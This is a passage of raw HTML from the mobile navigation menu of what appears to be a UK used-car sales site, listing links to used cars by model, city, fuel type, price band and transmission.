25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Puma" href="/ford/puma/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Puma</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Honda Jazz" href="/honda/jazz/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Honda Jazz</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Kia Sportage" href="/kia/sportage/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Kia Sportage</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Land Rover Defender" href="/land-rover/defender/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Land Rover Defender</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Mercedes A-Class" href="/mercedes/a-class/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Mercedes A-Class</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Mini Countryman" href="/mini/countryman/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Mini Countryman</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan Juke" href="/nissan/juke/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan Juke</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan Qashqai" href="/nissan/qashqai/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan Qashqai</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Range Rover Evoque" href="/land-rover/range-rover-evoque/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Range Rover Evoque</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota Aygo" href="/toyota/aygo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota Aygo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota Yaris" href="/toyota/yaris/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota Yaris</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="VW Golf" href="/vw/golf/used-cars/" role="menuitem" aria-haspopup="true"><span class="">VW Golf</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="VW Polo" href="/vw/polo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">VW Polo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Search all used cars" href="/used-cars/" role="menuitem" aria-haspopup="true"><span class="bold">Search all used cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Location<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Aberdeen" href="/used-cars/local/aberdeenshire/aberdeen/" role="menuitem" aria-haspopup="true"><span class="">Aberdeen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Belfast" href="/used-cars/local/country-antrim/belfast/" role="menuitem" aria-haspopup="true"><span class="">Belfast</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Birmingham" href="/used-cars/local/west-midlands/birmingham/" role="menuitem" aria-haspopup="true"><span class="">Birmingham</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Bristol" href="/used-cars/local/country-of-bristol/bristol/" role="menuitem" aria-haspopup="true"><span class="">Bristol</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Cardiff" href="/used-cars/local/cardiff/" role="menuitem" aria-haspopup="true"><span class="">Cardiff</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Coventry" href="/used-cars/local/warwickshire/coventry/" role="menuitem" aria-haspopup="true"><span class="">Coventry</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Derby" href="/used-cars/local/derbyshire/derby/" role="menuitem" aria-haspopup="true"><span class="">Derby</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Edinburgh" href="/used-cars/local/east-lothian/edinburgh/" role="menuitem" aria-haspopup="true"><span class="">Edinburgh</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Glasgow" href="/used-cars/local/lanarkshire/glasgow/" role="menuitem" aria-haspopup="true"><span class="">Glasgow</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hull" href="/used-cars/local/east-yorkshire/hull/" role="menuitem" aria-haspopup="true"><span class="">Hull</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Leeds" href="/used-cars/local/west-yorkshire/leeds/" role="menuitem" aria-haspopup="true"><span class="">Leeds</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Leicester" href="/used-cars/local/leicestershire/leicester/" role="menuitem" aria-haspopup="true"><span class="">Leicester</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Liverpool" href="/used-cars/local/merseyside/liverpool/" role="menuitem" aria-haspopup="true"><span class="">Liverpool</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="London" href="/used-cars/local/greater-london/london/" role="menuitem" aria-haspopup="true"><span class="">London</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Manchester" href="/used-cars/local/greater-manchester/manchester/" role="menuitem" aria-haspopup="true"><span class="">Manchester</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Newcastle" href="/used-cars/local/tyne-&amp;-wear/newcastle/" role="menuitem" aria-haspopup="true"><span class="">Newcastle</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Northampton" href="/used-cars/local/northamptonshire/northampton/" role="menuitem" aria-haspopup="true"><span class="">Northampton</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Norwich" href="/used-cars/local/norfolk/norwich/" role="menuitem" aria-haspopup="true"><span class="">Norwich</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nottingham" href="/used-cars/local/nottinghamshire/nottingham/" role="menuitem" aria-haspopup="true"><span class="">Nottingham</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Peterborough" href="/used-cars/local/cambridgeshire/peterborough/" role="menuitem" aria-haspopup="true"><span class="">Peterborough</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Plymouth" href="/used-cars/local/devon/plymouth/" role="menuitem" aria-haspopup="true"><span class="">Plymouth</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Sheffield" href="/used-cars/local/south-yorkshire/sheffield/" role="menuitem" aria-haspopup="true"><span class="">Sheffield</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Southampton" href="/used-cars/local/hampshire/southampton/" role="menuitem" aria-haspopup="true"><span class="">Southampton</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="View all locations" href="/used-cars/local/" role="menuitem" aria-haspopup="true"><span class="bold">View all locations</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Fuel Type<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Electric" href="/used-cars/fuel/full-electric/" role="menuitem" aria-haspopup="true"><span class="">Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Petrol" href="/used-cars/fuel/petrol/" role="menuitem" aria-haspopup="true"><span class="">Petrol</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Diesel" href="/used-cars/fuel/diesel/" role="menuitem" aria-haspopup="true"><span class="">Diesel</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hybrid - Diesel / Electric" href="/used-cars/fuel/hybrid---diesel-electric/" role="menuitem" aria-haspopup="true"><span class="">Hybrid - Diesel / Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hybrid - Petrol / Electric" href="/used-cars/fuel/hybrid---petrol-electric/" role="menuitem" aria-haspopup="true"><span class="">Hybrid - Petrol / Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="LPG" href="/used-cars/fuel/lpg/" role="menuitem" aria-haspopup="true"><span class="">LPG</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Price<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Under £500" href="/used-cars/price/under-500/" role="menuitem" aria-haspopup="true"><span class="">Under £500</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £1,000" href="/used-cars/price/under-1000/" role="menuitem" aria-haspopup="true"><span class="">Under £1,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £2,000" href="/used-cars/price/under-2000/" role="menuitem" aria-haspopup="true"><span class="">Under £2,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £3,000" href="/used-cars/price/under-3000/" role="menuitem" aria-haspopup="true"><span class="">Under £3,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £5,000" href="/used-cars/price/under-5000/" role="menuitem" aria-haspopup="true"><span class="">Under £5,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £10,000" href="/used-cars/price/under-10000/" role="menuitem" aria-haspopup="true"><span class="">Under £10,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £15,000" href="/used-cars/price/under-15000/" role="menuitem" aria-haspopup="true"><span class="">Under £15,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £20,000" href="/used-cars/price/under-20000/" role="menuitem" aria-haspopup="true"><span class="">Under £20,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Transmission<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Manual" href="/used-cars/transmission/manual/" role="menuitem" aria-haspopup="true"><span class="">Manual</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Automatic" href="/used-cars/transmission/automatic/" role="menuitem" aria-haspopup="true"><span class="">Automatic</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 